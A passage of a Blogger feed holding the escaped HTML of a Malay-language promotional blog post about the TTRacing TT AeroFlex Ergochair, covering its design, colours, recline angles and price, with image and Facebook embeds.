0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiluetnya yang kemas bukan sahaja memberikan imej profesional di dalam ruang kerja, malah struktur aliran udaranya direka dengan teliti untuk memastikan pengguna kekal selesa dan tidak merasa panas walaupun duduk dalam tempoh yang lama.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPilihan warna yang elegan seperti \u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003EGraphite Black\u003C\/b\u003E (pilihan\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E Kak Fas\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003EAshy Grey\u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003E, \u003C\/span\u003Edan\u003Cspan style=\"color: #e06666;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #0b5394;\"\u003ENavy Blue\u003C\/span\u003E memastikan ia mudah serasi dengan pelbagai tema kediaman atau pejabat moden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman menggunakan kerusi ini menjadi sangat unik berkat teknologi GravitySync™ yang sangat responsif.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESistem ini membolehkan kerusi bertindak balas secara aktif terhadap setiap pergerakan badan dalam masa nyata.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApabila anda bergerak atau menukar postur, kerusi ini seolah-olah \"memeluk\" dan mengekalkan sentuhan sokongan pada tulang belakang tanpa sebarang sela waktu.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIni memberikan satu pengalaman duduk yang dinamik di mana kerusi tersebut bergerak seiring dengan tubuh, bukannya memaksa tubuh mengikut bentuk kerusi yang statik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-20%20at%208.19.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"355\" data-original-width=\"800\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h284\/Screenshot%202026-01-20%20at%208.19.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EPELBAGAI corak ada... pilih je yang mana berkenan di hati.. memang selesa..\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari segi fungsionaliti, \u003Cspan style=\"color: #800180;\"\u003EAeroFlex \u003C\/span\u003Ememberikan kawalan penuh kepada pengguna melalui tiga posisi sandaran boleh kunci yang sangat praktikal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnda boleh menetapkan sudut 110 darjah apabila perlu memberikan tumpuan sepenuhnya pada tugasan kerja, beralih kepada 125 darjah untuk suasana yang lebih santai seperti ketika sesi mesyuarat, atau merendahkannya sehingga 140 darjah untuk rehat yang lebih mendalam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPeralihan antara fasa kerja dan rehat ini berlaku dengan sangat lancar, menjadikannya rakan produktiviti yang sangat fleksibel sepanjang hari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalaupun berada dalam julat harga \u003Cspan style=\"color: #990000;\"\u003ERM900 hingga RM1000\u003C\/span\u003E, \u003Cspan style=\"color: #800180;\"\u003EAeroFlex \u003C\/span\u003Eharus dilihat sebagai satu pelaburan untuk kesejahteraan jangka panjang.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga ini mencerminkan kualiti bahan dan kejuruteraan tinggi yang diwarisi daripada kepakaran \u003Cspan style=\"color: #351c75;\"\u003ETTRacing \u003C\/span\u003Edalam membina kerusi berprestasi tinggi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi25Dx7hqt-VU9txpR2RTXAzYyASl7I2f7wOsgE8_mTVbKOKX8Xm5Wwy9WM8wTwCsFj3Vpnd09V40rB3XvK9esg48sLdQu02KdUQb5M05MLgXTU0cgTmx8GpluAyi0fp_JrjTITN0XILr05eegRBZTyuQWTfZBLsXHx7rK1XWrVe3h3crg1RDf_PJjGvo\/s800\/Screenshot%202026-01-20%20at%208.28.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"800\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi25Dx7hqt-VU9txpR2RTXAzYyASl7I2f7wOsgE8_mTVbKOKX8Xm5Wwy9WM8wTwCsFj3Vpnd09V40rB3XvK9esg48sLdQu02KdUQb5M05MLgXTU0cgTmx8GpluAyi0fp_JrjTITN0XILr05eegRBZTyuQWTfZBLsXHx7rK1XWrVe3h3crg1RDf_PJjGvo\/w640-h286\/Screenshot%202026-01-20%20at%208.28.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EBEBERAPA lagi pilihan kerusi permainan terbaharu yang menarik.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan menggabungkan elemen keselamatan dan ketahanan daripada dunia perlumbaan ke dalam reka bentuk ergonomik harian, \u003Cspan style=\"color: #800180;\"\u003EAeroFlex\u003C\/span\u003E bukan sekadar menawarkan tempat duduk, tetapi menyediakan sistem sokongan yang mampu meningkatkan prestasi kerja serta menjaga kesihatan fizikal pengguna dalam jangka masa panjang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESecara keseluruhannya,\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003ETT AeroFlex Ergochair\u003C\/span\u003E\u0026nbsp;adalah simbol gabungan sempurna antara estetika moden dan fungsi ergonomik yang maju.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa merupakan pilihan utama bagi profesional yang mahukan lebih daripada sekadar keselesaan asas, malah mendambakan teknologi yang benar-benar memahami pergerakan tubuh manusia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ETT AeroFlex Ergochair\u0026nbsp;\u003C\/span\u003Eadalah untuk mereka yang menghargai keseimbangan antara estetika dan fungsi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa berjaya memecahkan stigma bahawa kerusi ergonomik harus kelihatan membosankan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika anda seorang profesional, penggiat kreatif, atau sesiapa yang mengutamakan produktiviti tanpa mengabaikan kesihatan tulang belakang,\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EAeroFlex\u003C\/span\u003E\u0026nbsp;adalah pelaburan yang sangat bijak apatah lagi sempena tahun baharu Cina ini ada tawaran yang pasti menarik perhatian anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"737\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1209428628038196%26set%3Da.566117962369269%26type%3D3\u0026amp;show_text=true\u0026amp;width=500\" style=\"border: none; overflow: hidden;\" width=\"500\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInfo lanjut boleh klik\u0026nbsp;\u003Ca href=\"https:\/\/ttracing.my\/products\/ttracing-surge-x-gaming-chair-captain-america-edition\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EDI SINI\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Times;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETTAeroFlexErgochair #TTRacing #\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESurgeXAirKakashi\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#WeHaveYourBack\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;#fyp\u003C\/span\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/378140048319893313\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/tt-aeroflex-ergochair-direka-untuk.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/378140048319893313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/378140048319893313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/tt-aeroflex-ergochair-direka-untuk.html","title":"TT  AEROFLEX ERGOCHAIR:  DIREKA UNTUK RUTIN KERJA MODEN"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h426-c\/Screenshot%202026-01-20%20at%207.18.00%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2948768037801822534"},"published":{"$t":"2026-01-19T13:03:00.001+08:00"},"updated":{"$t":"2026-01-19T13:03:46.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"'PROSPERITY BLOSSOM' WARNAI TAHUN BAHARU CINA 2026  DI AEON MALL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca 